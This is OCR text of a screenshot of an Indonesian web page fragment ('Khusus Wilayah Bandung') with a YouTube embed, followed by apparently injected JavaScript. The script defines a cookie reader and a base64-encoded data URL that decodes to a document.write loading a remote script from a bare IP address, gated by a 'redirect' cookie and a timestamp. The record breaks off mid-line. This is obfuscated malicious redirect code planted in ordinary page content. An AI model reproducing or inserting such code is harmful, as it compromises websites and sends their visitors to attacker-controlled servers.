
*Khusus Wilayah
Bandung
[youtube]https://www.youtube.com/watch?
v=eO9f9uWGzNA[/youtube] function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void